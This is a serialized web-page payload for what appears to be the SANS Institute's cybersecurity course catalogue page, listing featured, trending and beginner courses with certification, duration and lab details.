15:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
16:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
f:[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L11",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L12",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cybersecurity-courses","title":"Courses"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Courses"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Equip yourself with the skills needed to prevent and handle cybersecurity threats. Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels. \n"}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Explore all courses | Location: /cyber-security-courses "},"children":"Explore all courses"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-skills-roadmap","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: View Course Roadmap | Location: /cyber-security-skills-roadmap "},"children":"View Course Roadmap"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L15",null,{"fill":true,"priority":true,"alt":"Woman in Orange Shirt Taking OnDemand Training","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt71f52ae9209bba9b/68306061befdfa66c6b179a8/assets_secondary-hero_course-preview_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","div",null,{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":[["$","$L16",null,{"children":["$L17","$L18","$L19","$L1a"],"headline":{"text":"Stay at the forefront of cybersecurity with up-to-date courses aimed to provide insight into emerging threats, technologies, and trends. \n","title":"What's New"},"readMoreBottomMobile":true,"readMoreLink":{"href":"/cyber-security-courses","isExternalLink":false,"label":"View all courses >","target":"_self"},"variant":"featured"}],["$","$L11",null,{"children":"$L1b"}],["$","$L11",null,{"children":["$","section",null,{"className":"c-container c-link-block-section","id":"$undefined","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop link-block-section__title","children":"Explore Courses by Skill Level"}],"$L1c"]}]}],"$L1d","$L1e","$L1f","$L20","$L21","$undefined"]}]]
22:I[81829,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"SplitContentEditorialCarousel"]
24:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
25:I[68413,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CourseCardCarousel"]
1c:["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-standard grid--columns-2 grid--columns-tablet-4","children":[["$","$L14","0",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Beginner","children":[["$","span",null,{"className":"link-block__title","children":"Beginner"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","circle",null,{"cx":"20","cy":"20","r":"17.2","stroke":"url(#b)","strokeWidth":"1.6"}],["$","defs",null,{"children":["$","linearGradient",null,{"id":"b","x1":"2","x2":"38","y1":"20","y2":"20","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]}]]}]]}],["$","$L14","1",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Essentials","children":[["$","span",null,{"className":"link-block__title","children":"Essentials"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"24","cy":"16","r":"13.2","stroke":"url(#c)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"10","x2":"38","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}],["$","$L14","2",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Intermediate","children":[["$","span",null,{"className":"link-block__title","children":"Intermediate"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"20","cy":"16","r":"13.2","stroke":"url(#c)"}],["$","circle",null,{"cx":"24","cy":"24","r":"13.2","stroke":"url(#d)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"6","x2":"34","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"d","x1":"10","x2":"38","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}],["$","$L14","3",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Advanced","children":[["$","span",null,{"className":"link-block__title","children":"Advanced"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"16","cy":"16","r":"13.2","stroke":"url(#c)"}],["$","circle",null,{"cx":"24","cy":"16","r":"13.2","stroke":"url(#d)"}],["$","circle",null,{"cx":"24","cy":"24","r":"13.2","stroke":"url(#e)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"2","x2":"30","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"d","x1":"10","x2":"38","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"e","x1":"10","x2":"38","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}]]}]
1d:["$","$L22",null,{"items":[{"image":{"coverImage":{"alt":"Bryan Simmons","height":695,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa2ecfcf5c1a8654/66fab575d75ab8399bacd58e/image_(1).png","width":695},"coverNumber":"","coverTitle":"Why Choose a SANS Course?"},"isQuote":false,"optionalLink":"$undefined","richText":{"type":"doc","uid":"40bb47ffc00d4802bf312fd8ae48f2ce","attrs":{},"children":[{"uid":"2834683040804b81a57c75be77205dfe","type":"p","attrs":{"style":{"direction":"ltr"}},"children":[{"text":"By partnering with SANS, students join a global community of cybersecurity professionals dedicated to making the world safer. Forge professional connections as you leverage cutting-edge training and research insights from renowned experts.","attrs":{"style":{"font-size":"11pt"}}}]}],"_version":73},"title":"Stronger Together "}],"reversed":true}]
1e:["$","$L11",null,{"children":"$L23"}]
1f:["$","$L16",null,{"children":[["$","div","0",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L24",null,{"className":"navigation-card__icon","name":"atom","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NICE Framework"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Identify the right training and certifications for your current or desired cybersecurity role based on NICE categories."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/nice-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NICE Framework | Title: Learn More | Location: /nice-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L24",null,{"className":"navigation-card__icon","name":"sun","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"ECSF"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The European Cybersecurity Skills Framework (ECSF) supports the identification and articulation of tasks, competences, skills and knowledge applicable to European cybersecurity professionals. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/ecsf-framework","icon":"arrow-right-heavy","target":"$undefined","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: ECSF | Title: Learn More | Location: /ecsf-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--secondary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L24",null,{"className":"navigation-card__icon","name":"focus","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Focus Areas"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Explore cybersecurity training and certifications based on common cyber career paths, including digital forensics and incident response, cloud security, and more.\n"}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L13",null,{"asElement":"$14","className":"navigation-card__button","href":"/cybersecurity-focus-areas","icon":"arrow-right-heavy","target":"$undefined","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Focus Areas | Title: Learn More | Location: /cybersecurity-focus-areas"},"children":"Learn More"}],"$undefined"]}]]}]}]],"headline":{"text":"Explore how SANS courses align with leading cybersecurity skills frameworks below.","title":"Courses By Cybersecurity Frameworks","titleIcon":"$undefined"},"variant":"auto"}]
20:["$","$L25",null,{"headline":{"text":"Enroll in our most popular cybersecurity courses to support your career and stay ahead with in-depth training.","title":"Trending Courses","titleIcon":"trending"},"items":[{"buttons":{"primary":{"href":"/cyber-security-courses/hacker-techniques-incident-handling#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/hacker-techniques-incident-handling"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Incident Handler Certification (GCIH)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"38 CPEs / 38 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 44 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC504: Hacker Tools, Techniques, and Incident Handling","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaaf30504c4a3f451/67efb8e60ffb5bac39121508/course_social_SEC504_1514_x_792.png","width":1514},"labels":{"code":"SEC504","focusArea":"Offensive Operations"},"primaryFocusArea":"Offensive Operations","skillLevel":"Essentials","tag":"Major Updates","title":"SEC504: Hacker Tools, Techniques, and Incident Handling"},{"buttons":{"primary":{"href":"/cyber-security-courses/security-essentials-network-endpoint-cloud#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/security-essentials-network-endpoint-cloud"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Security Essentials (GSEC)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"46 CPEs / 46 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 20 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC401: Security Essentials - Network, Endpoint, and Cloud","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc28e8883183296e2/67e535576a6ba684b1e70b7b/course_social_SEC401_1514_x_792.png","width":1514},"labels":{"code":"SEC401","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Essentials","tag":"$undefined","title":"SEC401: Security Essentials - Network, Endpoint, and Cloud"},{"buttons":{"primary":{"href":"/cyber-security-courses/windows-forensic-analysis#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/windows-forensic-analysis"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Forensic Examiner (GCFE)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 22 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"FOR500: Windows Forensic Analysis","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt83c9fed664aa9f32/67f7ea6d7134152177dfc918/course_social_FOR500_1514_x_792.png","width":1514},"labels":{"code":"FOR500","focusArea":"Digital Forensics and Incident Response"},"primaryFocusArea":"Digital Forensics and Incident Response","skillLevel":"Essentials","tag":"$undefined","title":"FOR500: Windows Forensic Analysis"},{"buttons":{"primary":{"href":"/cyber-security-courses/advanced-incident-response-threat-hunting-training#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/advanced-incident-response-threat-hunting-training"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Certified Forensic Analyst (GCFA)"},{"icon":"calendar","text":"6 Days (Instructor-Led)"},{"icon":"time","text":"36 CPEs / 36 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 35 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5979fe9404326821/67f7ea7453db7b3c3022622a/course_social_FOR508_1514_x_792.png","width":1514},"labels":{"code":"FOR508","focusArea":"Digital Forensics and Incident Response"},"primaryFocusArea":"Digital Forensics and Incident Response","skillLevel":"Intermediate","tag":"$undefined","title":"FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics"}],"link":{"href":"/cyber-security-courses","isExternalLink":false,"label":"View All Courses","target":"_self"}}]
21:["$","$L25",null,{"headline":{"text":"Get started with beginner-friendly courses that provide a strong foundation of core concepts and skills. Perfect for those new to cybersecurity, our introductory courses will set you up for success. ","title":"New to Cyber","titleIcon":"new"},"items":[{"buttons":{"primary":{"href":"/cyber-security-courses/foundations#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/foundations"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Foundational Cybersecurity Technologies (GFACT)"},{"icon":"time","text":"38 CPEs / 38 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 80 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC406: Linux Security for InfoSec Professionals","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt51ca31ba504baa9b/67e588feffec047ef9aaa511/course_social_SEC406_1514_x_792.png","width":1514},"labels":{"code":"SEC275","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Beginner","tag":"$undefined","title":"SEC275: Foundations: Computers, Technology, & Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/introduction-cyber-security#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/introduction-cyber-security"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Information Security Fundamentals (GISF)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 14 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC673: Advanced Information Security Automation with Python","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4991a0fac85e9f3/67e5359effec044e89aa9f80/course_social_SEC673_1514_x_792.png","width":1514},"labels":{"code":"SEC301","focusArea":"Cyber Defense"},"primaryFocusArea":"Cyber Defense","skillLevel":"Beginner","tag":"Major Updates","title":"SEC301: Introduction to Cyber Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/cis-implementation-group-1#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cis-implementation-group-1"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC366: CIS Implementation: Group 1","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8fbf2b8572db5a71/6839c00422d5697cc7353ad0/course_social_SEC366_1514_x_792.png","width":1514},"labels":{"code":"SEC366","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"new","title":"SEC366: CIS Implementation Group 1"},{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"2 CPEs / 2 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"LDR414: SANS Training Program for CISSPÂ® Certification","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta6dc5ee31a70c47f/67e55dd0beb7532e052b97b3/course_social_LDR414_1514_x_792.png","width":1514},"labels":{"code":"AIS247","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"AIS247: AI Security Essentials for Business Leaders"},{"buttons":{"primary":{"href":"/cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ics-cybersecurity-foundations"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 3 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"ICS310: ICS Cybersecurity Foundations","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb2a7be548d87c6d7/67f82aacf3fd3540603b78ef/course_social_ICS310_1514x792.png","width":1514},"labels":{"code":"ICS310","focusArea":"Industrial Control Systems Security"},"primaryFocusArea":"Industrial Control Systems Security","skillLevel":"Beginner","tag":"new","title":"ICS310: ICS Cybersecurity Foundations"}],"link":{"href":"/cybersecurity-courses","isExternalLink":false,"label":"View All Courses","target":"_self"}}]
26:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"AccordionGroup"]
27:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"AccordionItem"]
17:["$","article","0",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"SEC545S: (3 Day) GenAI and LLM Application Security"}],"$undefined",["$","header",null,{"className":"course-card__header","children":["$undefined",["$","span",null,{"className":"c-tag tag--gradient-ai course-card__header-ai-focus-area","children":["$undefined",["$","span",null,{"className":"tag__text","children":"AI-FOCUSED"}]]}],["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"SEC545S"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cloud Security, Artificial Intelligence"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"SEC545: GenAI and LLM Application Security","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt913a5420a2acfc06/67f57eed498744162bc82b59/course_social_SEC545_1514x792.png","width":1514,"className":"course-card__image course-card__image--is-color-cloud-security"}],["$","$L24",null,{"className":"course-card__logo-icon","name":"courses-cloud-security","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","3 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","18 CPEs / 18 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 11 Hands-On Labs"," ","$undefined"]}]]}],["$","$L26",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L27",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","3 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","18 CPEs / 18 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 11 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/genai-llm-application-security","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC545S: (3 Day) GenAI and LLM Application Security | Location: /cyber-security-courses/genai-llm-application-security"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/genai-llm-application-security#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC545S: (3 Day) GenAI and LLM Application Security | Location: /cyber-security-courses/genai-llm-application-security#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
